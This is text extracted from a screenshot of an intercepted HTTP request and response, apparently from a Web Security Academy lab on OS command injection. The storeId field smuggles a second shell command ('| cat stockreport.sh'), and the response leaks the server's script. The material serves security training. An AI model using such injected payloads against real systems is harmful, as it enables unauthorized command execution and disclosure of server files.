 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net
3 Cookie: session=cC9IeBfWhYsy1Ijq9yL9wVqKRaaQxsVC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net
11 Content-Length: 43
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1 &storeId=5 | cat stockreport.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/